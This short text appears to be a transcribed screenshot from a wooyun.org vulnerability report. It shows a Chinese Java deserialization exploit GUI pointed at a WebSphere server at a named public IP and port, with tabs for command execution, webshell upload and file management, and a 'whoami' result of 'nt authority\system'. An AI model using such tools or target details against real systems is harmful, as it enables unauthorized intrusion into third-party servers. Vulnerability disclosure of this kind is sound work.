 Java反序列化终极测试工具 -- powered by 6哥
目标服务器： WebSphere 目标： https://58.210.126.195:8880/
目标信息 执行命令 webshell上传 文件管理
命令： whoami 执行 清空结果
nt authority\system
=================================================================
www.wooyun.org